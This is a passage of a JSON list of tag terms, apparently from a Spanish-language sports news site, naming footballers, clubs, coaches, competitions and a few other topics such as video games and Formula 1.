Gdansk"},{"term":"Ljajic"},{"term":"Lokomotiv de Moscú"},{"term":"Longo"},{"term":"López Garai"},{"term":"Madrid CFF"},{"term":"Malmo"},{"term":"Manolo Jiménez"},{"term":"Marcelo Gallardo"},{"term":"Martino"},{"term":"Mauro Icardi"},{"term":"Mestalla"},{"term":"Minnesota United"},{"term":"Moha"},{"term":"Moussa Sow"},{"term":"Mundial"},{"term":"Mundial de Sudáfrica"},{"term":"Muntari"},{"term":"Nainggolan"},{"term":"Nino"},{"term":"Oscar"},{"term":"PES 2019"},{"term":"Papiss Cissé"},{"term":"Pazzini"},{"term":"Pedro López"},{"term":"Pequeños Accionistas"},{"term":"Perquis"},{"term":"Petros"},{"term":"Peña Sport"},{"term":"Pichichi"},{"term":"Popovic"},{"term":"Preston North End"},{"term":"Quagliarella"},{"term":"Quintana"},{"term":"Radu"},{"term":"Raiola"},{"term":"Rayo Cantabria"},{"term":"Raúl Jiménez"},{"term":"Real Salt Lake"},{"term":"Ricardo"},{"term":"Rijkaard"},{"term":"Rivaldo"},{"term":"Rodri Zalazar"},{"term":"Rodrigo Caio"},{"term":"Rubiales"},{"term":"Rubén"},{"term":"Rusescu"},{"term":"SPA Femenino"},{"term":"Salva Sevilla"},{"term":"Samu"},{"term":"Sancet"},{"term":"Santiago Wanderers"},{"term":"Sarri"},{"term":"Saúl Ñíguez"},{"term":"Sergio Escudero"},{"term":"Shanghai SIPG"},{"term":"Shrewsbury Town"},{"term":"Sparta Rotterdam"},{"term":"Spezia"},{"term":"Sporting de Gijón B"},{"term":"Sydney FC"},{"term":"Temperley"},{"term":"Tesesa"},{"term":"Toronto"},{"term":"Trofeo Carranza"},{"term":"Trofeo Ramón de Carranza"},{"term":"Valencia Femenino"},{"term":"Valencia Femenino B"},{"term":"Valenciennes"},{"term":"Varela"},{"term":"Ver en directo"},{"term":"Vítor Pereira"},{"term":"Warrior"},{"term":"Wolverhampton Wanderers"},{"term":"Yaya Toure"},{"term":"Yáñez"},{"term":"Zola"},{"term":"Zulte Waregem"},{"term":"dinamo de bucarest"},{"term":"Álex Fernández"},{"term":"Óscar"},{"term":"2012\/2013"},{"term":"APOEL"},{"term":"Abraham"},{"term":"Adelaide United"},{"term":"AdrenalinaGol"},{"term":"Adrián Jiménez"},{"term":"Adu Ares"},{"term":"Aitor Castillo"},{"term":"Aitor Larrazabal"},{"term":"Al-Arabi"},{"term":"Al-Nasr"},{"term":"Alan Pardew"},{"term":"Alderweireld"},{"term":"Alfaro"},{"term":"All Boys"},{"term":"Almunia"},{"term":"Ameobi"},{"term":"Android"},{"term":"Angelici"},{"term":"Aris Salónica"},{"term":"Arruabarrena"},{"term":"Arséne Wenger"},{"term":"Arturo"},{"term":"Austria de Viena"},{"term":"Battaglia"},{"term":"Benteke"},{"term":"Beppe Marotta"},{"term":"Bernardo"},{"term":"Bernat"},{"term":"Binacional"},{"term":"Braian Cufré"},{"term":"Brondby"},{"term":"Burak Yilmaz"},{"term":"CD Eldense"},{"term":"CD Juan Grande"},{"term":"CD Torreperogil"},{"term":"CF Intercity"},{"term":"CFR Cluj"},{"term":"Cabaye"},{"term":"Capel"},{"term":"Carew"},{"term":"Carlos Fernández"},{"term":"Carrillo"},{"term":"Casi oficial"},{"term":"Castelldefels"},{"term":"Caudal Deportivo"},{"term":"Cerro"},{"term":"Christian Eriksen"},{"term":"Coloccini"},{"term":"Colotto"},{"term":"Copa de Italia"},{"term":"Cáceres Femenino"},{"term":"Dani Pérez"},{"term":"David Mateos"},{"term":"Dean Huijsen"},{"term":"Delantero"},{"term":"Delmás"},{"term":"Despedida"},{"term":"Despido"},{"term":"Diallo"},{"term":"Directo"},{"term":"Domingos Paciencia"},{"term":"Domínguez"},{"term":"Doncaster Rovers"},{"term":"Ebro"},{"term":"Eduardo Salvio"},{"term":"Elche Ilicitano"},{"term":"Elustondo"},{"term":"Entrenamientos"},{"term":"Esnáider"},{"term":"España Sub-16"},{"term":"Estonia"},{"term":"Fanni"},{"term":"Feria"},{"term":"Fernando Navarro"},{"term":"Ferrer"},{"term":"Flávio Ferreira"},{"term":"García Pitarch"},{"term":"Gil Marín"},{"term":"Gimnasia y Esgrima de la Plata"},{"term":"Goitia"},{"term":"Gonalons"},{"term":"Granollers"},{"term":"Guaraní"},{"term":"Guilherme"},{"term":"Guillermo Ochoa"},{"term":"Guinea Ecuatorial"},{"term":"Góngora"},{"term":"Hecking"},{"term":"Hugo Díaz"},{"term":"Hugo Guillamón"},{"term":"Interviú"},{"term":"Interés"},{"term":"Iván Aguilar"},{"term":"Iván González"},{"term":"Iñigo Vicente"},{"term":"Jardim"},{"term":"Javi Montero"},{"term":"Jesualdo Ferreira"},{"term":"Joan Carrillo"},{"term":"Joao Pereira"},{"term":"Jordi Roura"},{"term":"José Mari"},{"term":"José Naranjo"},{"term":"Juan Iturbe"},{"term":"Juan Miranda"},{"term":"Juan Zuñiga"},{"term":"KAS Eupen"},{"term":"Kadir"},{"term":"Kasimpasa"},{"term":"Kike Sola"},{"term":"Kolo Touré"},{"term":"Konyaspor"},{"term":"La Liga"},{"term":"LaLiga Genuine"},{"term":"Lahm"},{"term":"Leganes"},{"term":"Leioa"},{"term":"Leixoes"},{"term":"Lekue"},{"term":"Leno"},{"term":"Levadiakos"},{"term":"Luan"},{"term":"Lugano"},{"term":"Luis Carrión"},{"term":"Luis Muriel"},{"term":"M'bia"},{"term":"MK Dons"},{"term":"Malouda"},{"term":"Manolo"},{"term":"Manquillo"},{"term":"Manu del Moral"},{"term":"Marchisio"},{"term":"Mariano"},{"term":"Marica"},{"term":"Mark Hughes"},{"term":"María Ruiz"},{"term":"Mathieu Valbuena"},{"term":"Mensajero"},{"term":"Mesut Ozil"},{"term":"Miguel Torrecilla"},{"term":"Milla"},{"term":"Milner"},{"term":"Montenegro"},{"term":"Morales"},{"term":"Munúa"},{"term":"Musonda"},{"term":"Naldo"},{"term":"Offside"},{"term":"Olin"},{"term":"Olímpic de Xàtiva"},{"term":"Ortuño"},{"term":"Osasuna B"},{"term":"PES 19"},{"term":"Pamela González"},{"term":"Pape Diop"},{"term":"Perisic"},{"term":"Pol Ballesté"},{"term":"Portimonense"},{"term":"Portugalete"},{"term":"Portuguesa"},{"term":"Previa"},{"term":"Pro Evolution Soccer 2019"},{"term":"Pune City"},{"term":"Rafa Nadal"},{"term":"Rafa Rodríguez"},{"term":"Ramón Calderón"},{"term":"Raúl Baena"},{"term":"Raúl Fernández"},{"term":"Real Madrid-Zaragoza"},{"term":"Real Oviedo"},{"term":"Real Sociedad Femenino"},{"term":"Renato Sanches"},{"term":"Roque Mesa"},{"term":"Rotherham United"},{"term":"Rufete"},{"term":"Ruth"},{"term":"SPA Alicante"},{"term":"Sabella"},{"term":"Salvador Agra"},{"term":"Sancionado"},{"term":"Sandro Ranieri"},{"term":"Sanse"},{"term":"Selección"},{"term":"Sergi Barjuan"},{"term":"Sergi Enrich"},{"term":"Sochaux"},{"term":"Sporting B"},{"term":"Sporting Huelva"},{"term":"Sportivo Luqueño"},{"term":"Swindon Town"},{"term":"Terrassa"},{"term":"Thomas Müller"},{"term":"Toivonen"},{"term":"Toni Doblas"},{"term":"Torreperogil"},{"term":"Trochowski"},{"term":"Twitter"},{"term":"Táchira"},{"term":"UD Dos Hermanas San Andrés"},{"term":"Ucam CF B Sangonera"},{"term":"Victor Moses"},{"term":"Villar"},{"term":"Vucinic"},{"term":"Wakaso"},{"term":"Wilfried Zaha"},{"term":"Wilson"},{"term":"Wilson Cuero"},{"term":"Xerez CD"},{"term":"Yeovil Town"},{"term":"Álex Alegría"},{"term":"Álex Rubio"},{"term":"Aarhus"},{"term":"Aaron Ochoa"},{"term":"Académico de Viseu"},{"term":"Adrián Pereda"},{"term":"Al-Rayyan"},{"term":"Alanyaspor"},{"term":"Albacete Femenino"},{"term":"Albert Riera"},{"term":"Aleñá"},{"term":"Alianza Lima"},{"term":"Altidore"},{"term":"Alverca"},{"term":"América"},{"term":"Andy Carroll"},{"term":"Arango"},{"term":"Arenas de Armilla"},{"term":"Arenas de Getxo"},{"term":"Atlanta"},{"term":"Atlético Goianiense"},{"term":"Atlético Mancha Real"},{"term":"Atlético San Luis"},{"term":"Babá"},{"term":"Barcelona Femenino"},{"term":"Barnes"},{"term":"BeSoccer"},{"term":"Benitez"},{"term":"Bianchi"},{"term":"Boudebouz"},{"term":"Brescia"},{"term":"Burgui"},{"term":"Burke"},{"term":"Burrito Martínez"},{"term":"CD Cayón"},{"term":"CR7"},{"term":"Cahill"},{"term":"Calatayud"},{"term":"Campaña"},{"term":"Caracas FC"},{"term":"Carlos Aranda"},{"term":"Carlos Cuellar"},{"term":"Carreras"},{"term":"Cata Díaz"},{"term":"Cenk Gonen"},{"term":"Central Córdoba"},{"term":"Chris Coleman"},{"term":"Cillessen"},{"term":"Claudio Pizarro"},{"term":"Cobresal"},{"term":"Coleman"},{"term":"Columbus Crew"},{"term":"Compra"},{"term":"Convocados"},{"term":"Copa Alemana"},{"term":"Copa Confederaciones 2013"},{"term":"Copa de Portugal"},{"term":"Coppa de Italia"},{"term":"Coquimbo Unido"},{"term":"Coulibaly"},{"term":"Dani Nieto"},{"term":"David Soria"},{"term":"De Paul"},{"term":"Defensor Sporting"},{"term":"Deportivo Aragón"},{"term":"Deportivo Municipal"},{"term":"Di Matteo"},{"term":"Diego Capel"},{"term":"Diego RIvas"},{"term":"Dijon"},{"term":"Djebbour"},{"term":"Durmisi"},{"term":"Ebert"},{"term":"Edgar"},{"term":"Edinho"},{"term":"Enderson Moreira"},{"term":"Entrevista"},{"term":"Eriksen"},{"term":"Errea"},{"term":"España Femenina"},{"term":"Espinoza"},{"term":"F.C Barcelona"},{"term":"Fabri"},{"term":"Fazio"},{"term":"Felipe Santana"},{"term":"Fernando Roig"},{"term":"Filipenko"},{"term":"Firmino"},{"term":"Fortuna Düsseldorf"},{"term":"Franchu"},{"term":"Francisco Salado"},{"term":"Franco Vázquez"},{"term":"Fred"},{"term":"Futuribles"},{"term":"Gabriel"},{"term":"García Pimienta"},{"term":"Gerson"},{"term":"Gerónimo Rulli"},{"term":"Giggs"},{"term":"Gudjohnsen"},{"term":"Guedes"},{"term":"Guruzeta"},{"term":"HJK Helsinki"},{"term":"Harry Kane"},{"term":"Hatayspor"},{"term":"Hemed"},{"term":"Henderson"},{"term":"Hitzfeld"},{"term":"Hoeness"},{"term":"Holland"},{"term":"Hugo Rincón"},{"term":"Héctor Cúper"},{"term":"IFFHS"},{"term":"Imbula"},{"term":"Ismael Gutiérrez"},{"term":"Iturraspe"},{"term":"Iván Ania"},{"term":"Jamal Satli"},{"term":"Jamie Vardy"},{"term":"Javi Martón"},{"term":"Javi Pérez"},{"term":"Jesús Rubio"},{"term":"Joaquín Jofre"},{"term":"Joe Hart"},{"term":"Joel Valencia"},{"term":"Jokin Gabilondo"},{"term":"José Matos"},{"term":"Juan Berrocal"},{"term":"Juan Carlos Garrido"},{"term":"Juan Muñoz"},{"term":"Juanan"},{"term":"Junior"},{"term":"Jupiler Pro League"},{"term":"Kairat"},{"term":"Kalu Uche"},{"term":"Karbownik"},{"term":"Kepa"},{"term":"Kike Márquez"},{"term":"Kramer"},{"term":"Kranevitter"},{"term":"La Solana"},{"term":"Lass Bangoura"},{"term":"Lealtad"},{"term":"Lejeune"},{"term":"Lescott"},{"term":"Lesiones"},{"term":"Lichtsteiner"},{"term":"Lokeren"},{"term":"Lotto"},{"term":"Lucas Piazon"},{"term":"Luciano Spalletti"},{"term":"Luis Milla"},{"term":"Luiz Gustavo"},{"term":"Löw"},{"term":"Maikel Mesa"},{"term":"Manel Casanova"},{"term":"Marc Roca"},{"term":"Marc-Andre Ter Stegen"},{"term":"Marcano"},{"term":"Mariño"},{"term":"Mark González"},{"term":"Martial"},{"term":"Martin Odegaard"},{"term":"Martí"},{"term":"Masip"},{"term":"Matthaus"},{"term":"Mauri"},{"term":"Mauro Dos Santos"},{"term":"Melgar"},{"term":"Mertesacker"},{"term":"Mini"},{"term":"Montanier"},{"term":"Morelia"},{"term":"Morientes"},{"term":"Motor"},{"term":"Mundial 2018 de Rusia"},{"term":"Málaga Juvenil División de Honor"},{"term":"Nagatomo"},{"term":"Nayef Al-Thani"},{"term":"Negociación"},{"term":"Nesta"},{"term":"Nico Pareja"},{"term":"Notts County"},{"term":"Oier"},{"term":"Olabe"},{"term":"Osorio"},{"term":"PS4"},{"term":"Pablo Alfaro"},{"term":"Pablo Armero"},{"term":"Paderborn 07"},{"term":"Pako Ayestaran"},{"term":"Pandev"},{"term":"Partick Thistle"},{"term":"Paulo Fonseca"},{"term":"Paulo Sousa"},{"term":"Pedro Morales"},{"term":"Pepe Capitán"},{"term":"Petrovic"},{"term":"Pizarro"},{"term":"Portadas"},{"term":"Portland Timbers"},{"term":"Posible Salida"},{"term":"Pozoalbense"},{"term":"Presentación"},{"term":"Pro League"},{"term":"Progreso"},{"term":"Racing de Montevideo"},{"term":"Rafa Navarro"},{"term":"Rafa de Vicente"},{"term":"Rafita"},{"term":"Ramón Díaz"},{"term":"Ranking"},{"term":"Rennella"},{"term":"Repesca"},{"term":"Rijeka"},{"term":"Riki"},{"term":"Roberto Torres"},{"term":"Rochina"},{"term":"Rubén Martínez"},{"term":"Rubén Pérez"},{"term":"Rubén Sánchez"},{"term":"Sabatini"},{"term":"Samuel"},{"term":"Santi Mina"},{"term":"Sarr"},{"term":"Segunda Division"},{"term":"Semedo"},{"term":"Senna"},{"term":"Sergi Samper"},{"term":"Sergio Mora"},{"term":"Sirigu"},{"term":"Sivasspor"},{"term":"Solari"},{"term":"Son"},{"term":"Sport Boys"},{"term":"Stankevicius"},{"term":"Tasci"},{"term":"Tim Sherwood"},{"term":"Tony Pulis"},{"term":"Traspasos"},{"term":"Trofeo Ciudad de Granada"},{"term":"Txiki"},{"term":"Tziolis"},{"term":"UP Langreo"},{"term":"Ulloa"},{"term":"Valdo"},{"term":"Valdés"},{"term":"Valladolid B"},{"term":"Venezia"},{"term":"Verza"},{"term":"Vicente Calderón"},{"term":"Vicente Iborra"},{"term":"Villacarrillo"},{"term":"Waasland-Beveren"},{"term":"Warrior Sports"},{"term":"Zamora FC"},{"term":"Zeman"},{"term":"Zé Ricardo"},{"term":"atletico de madrid"},{"term":"barcelona"},{"term":"entrenadores"},{"term":"Álex Berenguer"},{"term":"Álex Martínez"},{"term":"Álvaro Djaló"},{"term":"AEK Larnaca"},{"term":"AEL Limassol"},{"term":"APOEL de Nicosia"},{"term":"Abel"},{"term":"Acevedo"},{"term":"Adriano Correia"},{"term":"Ajaccio"},{"term":"Aketxe"},{"term":"Al Wasl"},{"term":"Al-Nassr"},{"term":"Al-Sadd"},{"term":"Al-Wahda"},{"term":"Alan"},{"term":"Albelda"},{"term":"Alcorcón B"},{"term":"Alexis Mavridis"},{"term":"Altimira"},{"term":"Amelia"},{"term":"Angulo"},{"term":"Antwerp"},{"term":"Aquino"},{"term":"Aranda"},{"term":"Arconada"},{"term":"Atlético Carranque"},{"term":"Ayala"},{"term":"Ayestaran"},{"term":"Bakambu"},{"term":"Barros Schelotto"},{"term":"Barça"},{"term":"Bebé"},{"term":"Belhanda"},{"term":"Bellerín"},{"term":"Ben Yedder"},{"term":"Bernardi"},{"term":"Bielsa"},{"term":"Bolatti"},{"term":"Borja Fernández"},{"term":"Braian Rodríguez"},{"term":"Bulgaria"},{"term":"Burkina Faso"},{"term":"CD Calahorra"},{"term":"CSKA Sofia"},{"term":"Cabral"},{"term":"Cadena Ser"},{"term":"CaixaBank"},{"term":"Calderón"},{"term":"Cambiasso"},{"term":"Canario"},{"term":"Cani"},{"term":"Capa"},{"term":"Carles Puyol"},{"term":"Carlos Martínez"},{"term":"Caro"},{"term":"Carrizo"},{"term":"Cavenaghi"},{"term":"Cejudo"},{"term":"Celades"},{"term":"Champions"},{"term":"Champions League Femenina"},{"term":"Chevantón"},{"term":"Chipre"},{"term":"Cifuentes"},{"term":"Clement"},{"term":"Consolas"},{"term":"Criciúma"},{"term":"Cristóforo"},{"term":"Crónica"},{"term":"Cufré"},{"term":"Círculo de Brujas"},{"term":"Córdoba FS"},{"term":"Dabo"},{"term":"Daniel Larsson"},{"term":"Darmstadt 98"},{"term":"David Sánchez"},{"term":"David Vidal"},{"term":"Davis"},{"term":"De la Bella"},{"term":"Defensas"},{"term":"Defoe"},{"term":"Denis"},{"term":"Deportivo La Guaira"},{"term":"Desportivo das Aves"},{"term":"Diamanti"},{"term":"Digne"},{"term":"Diogo"},{"term":"Diogo Figueiras"},{"term":"Dioni"},{"term":"Diop"},{"term":"Dubarbier"},{"term":"Dybala"},{"term":"Edimar"},{"term":"Elano"},{"term":"Eloy Jiménez"},{"term":"Elías"},{"term":"Emanuelson"},{"term":"Emiratos Árabes Unidos"},{"term":"Emre"},{"term":"Entrenador"},{"term":"Equipaciones"},{"term":"Estadio"},{"term":"Estudiantes de Mérida"},{"term":"Ezequiel Rescaldani"},{"term":"FC Barcelona Femenino"},{"term":"FIFA 2013"},{"term":"Facundo Ferreyra"},{"term":"Federación de Peñas Malaguistas"},{"term":"Felipe"},{"term":"Ferencvaros"},{"term":"Ferguson"},{"term":"Feuillassier"},{"term":"Flamini"},{"term":"Fletcher"},{"term":"Florenzi"},{"term":"Fran Pérez"},{"term":"Fábio Coentrão"},{"term":"Gabigol"},{"term":"Gabriel Jesus"},{"term":"Gallardo"},{"term":"Genova"},{"term":"Gibraltar"},{"term":"Gibson"},{"term":"Gimnasia y Esgrima la Plata"},{"term":"Gonen"},{"term":"Grimaldo"},{"term":"Guitián"},{"term":"Guiza"},{"term":"Hamyan Al-Thani"},{"term":"Hebei China Fortune"},{"term":"Hernán Pérez"},{"term":"Hierro"},{"term":"Hiroshi Ibusuki"},{"term":"Horta"},{"term":"Hoyos"},{"term":"Hugo Mallo"},{"term":"Hugo Álvarez"},{"term":"Hélder Postiga"},{"term":"Iachini"},{"term":"Iago Falque"},{"term":"Iago Herrerín"},{"term":"Ibai Gómez"},{"term":"Insigne"},{"term":"Inter - Milan"},{"term":"Intercambio"},{"term":"Iván Martín"},{"term":"Jaime Romero"},{"term":"Javi Navas"},{"term":"Javi Ramos"},{"term":"Jesule"},{"term":"Jesús Álvarez"},{"term":"Jiangsu Suning"},{"term":"Joan Gaspart"},{"term":"Joan Oriol"},{"term":"Joel Robles"},{"term":"Jordania"},{"term":"Jorge Messi"},{"term":"Jorge Simao"},{"term":"Jorge Wilstermann"},{"term":"Joselillo"},{"term":"José Antonio Reyes"},{"term":"José Gomes"},{"term":"José Juan Romero"},{"term":"José Miguel Campos"},{"term":"Juan Grande"},{"term":"Juan Oñate"},{"term":"Juanma"},{"term":"Juanmita"},{"term":"Julen Lobete"},{"term":"Juninho"},{"term":"Kakuta"},{"term":"Kalou"},{"term":"Karlsruhe"},{"term":"Koscielny"},{"term":"Kubo"},{"term":"LaLiga2"},{"term":"Larissa"},{"term":"Larrazabal"},{"term":"Larrivey"},{"term":"Lasarte"},{"term":"Layhoon Chan"},{"term":"Leganés B"},{"term":"Lenglet"},{"term":"Lennon"},{"term":"Liechtenstein"},{"term":"Lillo"},{"term":"Lolo Pavón"},{"term":"Lopera"},{"term":"Lotina"},{"term":"Lucas"},{"term":"Lucas Hernández"},{"term":"Luis García"},{"term":"Luisinho"},{"term":"Maduro"},{"term":"Mahrez"},{"term":"Maldini"},{"term":"Manu"},{"term":"Manu Sánchez"},{"term":"Manuel Pablo"},{"term":"Marco Motta"},{"term":"Marco Silva"},{"term":"Marcos Asensio"},{"term":"Mariano Andújar"},{"term":"Mario Gotze"},{"term":"Marlon"},{"term":"Martos CD"},{"term":"Martín Aguilar"},{"term":"Matilla"},{"term":"Mbokani"},{"term":"McManaman"},{"term":"Medio"},{"term":"Mejías"},{"term":"Michael Laudrup"},{"term":"Microsoft"},{"term":"Miguel"},{"term":"Miguel Álvarez"},{"term":"Miguel Ángel Portugal"},{"term":"Mikel Merino"},{"term":"Mikel Rico"},{"term":"Milik"},{"term":"Mitroglou"},{"term":"Monaco"},{"term":"Morcillo"},{"term":"Moutinho"},{"term":"Muslera"},{"term":"Mutilvera"},{"term":"N'Koulou"},{"term":"N'Zonzi"},{"term":"Nano"},{"term":"Nené"},{"term":"Newcastle Jets"},{"term":"Newell’s Old Boys"},{"term":"News-Fútbol"},{"term":"Nicolás Otamendi"},{"term":"Noelia Losada"},{"term":"Nolaskoain"},{"term":"Notiias"},{"term":"Náutico"},{"term":"Obi Mikel"},{"term":"Ofertas"},{"term":"Olhanense"},{"term":"Omar Ramos"},{"term":"Omonia Nicosia"},{"term":"Onyewu"},{"term":"PES 2012"},{"term":"PES 2020"},{"term":"Pablo Arriaza"},{"term":"Paco González"},{"term":"Pandiani"},{"term":"Pareja"},{"term":"Paris Saint-Germain"},{"term":"Paul Scholes"},{"term":"Paula Fernández"},{"term":"Pavlyuchenko"},{"term":"Payet"},{"term":"Pedraza"},{"term":"Pedro Ríos"},{"term":"Pedro Sánchez"},{"term":"Perea"},{"term":"Phil Jones"},{"term":"Pires"},{"term":"Portu"},{"term":"Prat"},{"term":"Premier League Rusa"},{"term":"Primera Femenina"},{"term":"Puga"},{"term":"QSI"},{"term":"Queiroz"},{"term":"Radja Nainggolan"},{"term":"Ramsey"},{"term":"Robert Ibáñez"},{"term":"Roberto Santamaría"},{"term":"Roberts"},{"term":"Rojas"},{"term":"Romagnoli"},{"term":"Romaric"},{"term":"Rubin Kazán"},{"term":"Rubén Albés"},{"term":"Sadiq"},{"term":"Salah"},{"term":"Salamanca CF"},{"term":"Salesianos Puertollano"},{"term":"Samaras"},{"term":"Santa Teresa"},{"term":"Savic"},{"term":"Saúl Berjón"},{"term":"Se queda"},{"term":"Segunda División FS"},{"term":"Sergio Tejera"},{"term":"Shandong Luneng"},{"term":"Shaw"},{"term":"Shearer"},{"term":"Simón Moreno"},{"term":"Sinclair"},{"term":"Sokratis"},{"term":"Soler"},{"term":"Sporting Kansas City"},{"term":"Susaeta"},{"term":"Tevenet"},{"term":"Theo Hernández"},{"term":"Torreblanca Melilla"},{"term":"Townsend"},{"term":"Trashorras"},{"term":"Troyes"},{"term":"Trémoulinas"},{"term":"Tuchel"},{"term":"Turan"},{"term":"UD Granadilla Tenerife"},{"term":"UE Castelldefels"},{"term":"UEFA Youth League"},{"term":"Ujfalusi"},{"term":"Unai Núñez"},{"term":"Ustari"},{"term":"Utebo"},{"term":"Valdes"},{"term":"Vergini"},{"term":"Verón"},{"term":"Vialli"},{"term":"Videoconsolas"},{"term":"Vilanova"},{"term":"Villarrobledo"},{"term":"Vissel Kobe"},{"term":"Vitória de Bahia"},{"term":"Voluntari"},{"term":"Vélez Club de Fútbol"},{"term":"Víctor Borrego"},{"term":"Víctor Rodríguez"},{"term":"Wallace"},{"term":"Wanderers"},{"term":"Watzke"},{"term":"Western Sydney Wanderers"},{"term":"Wii U"},{"term":"Wilfried Bony"},{"term":"Wisla Cracovia"},{"term":"Xabi Prieto"},{"term":"Xtra Express"},{"term":"Yanga-Mbiwa"},{"term":"Yoel"},{"term":"Yuri"},{"term":"Zokora"},{"term":"Zulia"},{"term":"Álex Collado"},{"term":"Álex López"},{"term":"Álex Sánchez"},{"term":"Álvaro Jiménez"},{"term":"Ángel Recio"},{"term":"Óscar Fernández"},{"term":"AD Malaka"},{"term":"Aarón Escandell"},{"term":"Aarón Martín"},{"term":"Abbiati"},{"term":"Abdel Barrada"},{"term":"Abreu"},{"term":"Adana Demirspor"},{"term":"Adriana"},{"term":"Agentes Libres"},{"term":"Aimar Oroz"},{"term":"Aira"},{"term":"Al Nassr"},{"term":"Al Shabab"},{"term":"Alberto García"},{"term":"Aldershot Town"},{"term":"Alejandro Acejo"},{"term":"Alex Sandro"},{"term":"Alexis Trujillo"},{"term":"Alkorta"},{"term":"Almagro CF"},{"term":"Almagro FSF"},{"term":"Alzira"},{"term":"Anderson"},{"term":"André Carrillo"},{"term":"Angola"},{"term":"Anorthosis"},{"term":"Antonio Banderas"},{"term":"Antonio Luna"},{"term":"Antoñito"},{"term":"Aperribay"},{"term":"Apple"},{"term":"Areso"},{"term":"Arias"},{"term":"Aridane"},{"term":"Armenia"},{"term":"Ascoli"},{"term":"Asier Garitano"},{"term":"Asier Riesgo"},{"term":"Asprilla"},{"term":"Atlético Porcuna"},{"term":"Atlético Pulpileño"},{"term":"Atlético de Madrid Féminas"},{"term":"Aurier"},{"term":"Axel Werner"},{"term":"Aythami"},{"term":"Añón"},{"term":"Babin"},{"term":"Baja"},{"term":"Balenziaga"},{"term":"Ballack"},{"term":"Baniyas"},{"term":"Bari"},{"term":"Barkero"},{"term":"Batshuayi"},{"term":"Beauvue"},{"term":"Benevento"},{"term":"Bernardello"},{"term":"Biel Ribas"},{"term":"Borja Valle"},{"term":"Boxeo"},{"term":"Bradford City"},{"term":"Brahimi"},{"term":"Brandon"},{"term":"Bronzetti"},{"term":"Bruno Gama"},{"term":"Bryan Rabello"},{"term":"Bryan Zaragoza"},{"term":"Bucaramanga"},{"term":"Burdisso"},{"term":"Burgos Promesas"},{"term":"Burton Albion"},{"term":"Bury"},{"term":"Busquets"},{"term":"CD Ibiza"},{"term":"CD Quintanar del Rey"},{"term":"CD Toledo"},{"term":"CFF Cáceres"},{"term":"Caballero"},{"term":"Cabo Verde"},{"term":"Camoens Femenino"},{"term":"Cancelo"},{"term":"Carlos Dotor"},{"term":"Carlos Rodríguez"},{"term":"Casto"},{"term":"Cedric"},{"term":"Central Coast Mariners"},{"term":"Chadi Riad"},{"term":"Chantome"},{"term":"Charleroi"},{"term":"Charlie Dean"},{"term":"Chelsea Ashurst"},{"term":"Chimy Ávila"},{"term":"Chiriches"},{"term":"Clarke"},{"term":"Club Nacional"},{"term":"Community Shield"},{"term":"Competición"},{"term":"Copa de Holanda"},{"term":"Coria"},{"term":"Cracovia"},{"term":"Cristóbal Parralo"},{"term":"Cuero"},{"term":"César Sánchez"},{"term":"D'Alessandro"},{"term":"Daley Blind"},{"term":"Dani Guiza"},{"term":"Dani Olmo"},{"term":"Darmian"},{"term":"David Alaba"},{"term":"David Cabello"},{"term":"Davies"},{"term":"Del Horno"},{"term":"Dempsey"},{"term":"Deportes Tolima"},{"term":"Diego Reyes"},{"term":"Donovan"},{"term":"Douglas Haig"},{"term":"Dudek"},{"term":"Duff"},{"term":"Eddy Silvestre"},{"term":"Eder"},{"term":"El Arabi"},{"term":"El Kanka"},{"term":"Elche Femenino"},{"term":"Eljero Elia"},{"term":"Emiliano Insúa"},{"term":"Emmen"},{"term":"Eneko Jauregi"},{"term":"Enes Unal"},{"term":"Enrique Martín"},{"term":"Enzo Zidane"},{"term":"Ersan Gülüm"},{"term":"Esbjerg"},{"term":"Eslovenia"},{"term":"Eusebio Sacristán"},{"term":"F.C."},{"term":"F.C. Barcelona-Real Madrid"},{"term":"F1"},{"term":"F:C. Barcelona"},{"term":"FIFA 18"},{"term":"FIFA 2018"},{"term":"Fabinho"},{"term":"Fabián Ruiz"},{"term":"Falcioni"},{"term":"Farinós"},{"term":"Fausto Rossi"},{"term":"Favre"},{"term":"Fede Vico"},{"term":"Ferdinand"},{"term":"Fernando Tissone"},{"term":"Fernández Romo"},{"term":"Ferreira-Carrasco"},{"term":"Fichaje"},{"term":"Flaño"},{"term":"Florin Andone"},{"term":"Fran Rico"},{"term":"Francisco Portillo"},{"term":"Fórmula 1"},{"term":"Fútbol Draft"},{"term":"Garrido"},{"term":"Gaspart"},{"term":"Gerard Moreno"},{"term":"Gomis"},{"term":"Gonzalo Hervás"},{"term":"Gonzalo Rodriguez"},{"term":"Grada de Animación"},{"term":"Green"},{"term":"Gremio"},{"term":"Guidetti"},{"term":"Gurpegui"},{"term":"Gálvez"},{"term":"Hammarby"},{"term":"Handanovic"},{"term":"Heidenheim"},{"term":"Heitinga"},{"term":"Helsingborg"},{"term":"Higinio"},{"term":"Hugo Rodríguez"},{"term":"Huracán Valencia"},{"term":"I Trofeo Carranza"},{"term":"Imanol Alguacil"},{"term":"Imanol García"},{"term":"Independiente"},{"term":"Independiente de Santa Fe"},{"term":"Irak"},{"term":"Ismael"},{"term":"Iván Pérez"},{"term":"Iñigo López"},{"term":"Iñigo Ruiz de Galarreta"},{"term":"Javier Añón"},{"term":"Javilillo"},{"term":"Jefferson Montero"},{"term":"Jelavic"},{"term":"Jesús Vázquez"},{"term":"Jimenez"},{"term":"Joao Moutinho"},{"term":"Joel"},{"term":"John Terry"},{"term":"Johor"},{"term":"Jonny"},{"term":"Jorge Lorenzo"},{"term":"Jorginho"},{"term":"Joseba Etxeberria"},{"term":"Josete"},{"term":"José Bordalás"},{"term":"José Fernández"},{"term":"José Luis Oltra"},{"term":"José Ángel Pozo"},{"term":"Joventut d'Elx"},{"term":"Juan"},{"term":"Juan Domínguez"},{"term":"Juan Quintero"},{"term":"Juanmi Callejón"},{"term":"Julen Guerrero"},{"term":"Julio de Dios"},{"term":"Kaboul"},{"term":"Kalas"},{"term":"Kalinic"},{"term":"Kanouté"},{"term":"Kelme"},{"term":"Kiko Olivas"},{"term":"Kluivert"},{"term":"Kodi"},{"term":"Kodro"},{"term":"Kovac"},{"term":"Kramaric"},{"term":"Lacina Traoré"},{"term":"Lausanne"},{"term":"Leandro Damião"},{"term":"Leo Franco"},{"term":"Lituania"},{"term":"Lizoain"},{"term":"Lluís Carreras"},{"term":"Loja FS"},{"term":"Lolo Reyes"},{"term":"Lucas Boyé"},{"term":"Luis Bueno"},{"term":"Luis César Sampedro"},{"term":"Lukasz Piszczek"},{"term":"Luque"},{"term":"Luuk de Jong"},{"term":"López Nieto"},{"term":"Maksimovic"},{"term":"Malta"},{"term":"Manolo Márquez"},{"term":"Marc Bertrán"},{"term":"Marcos 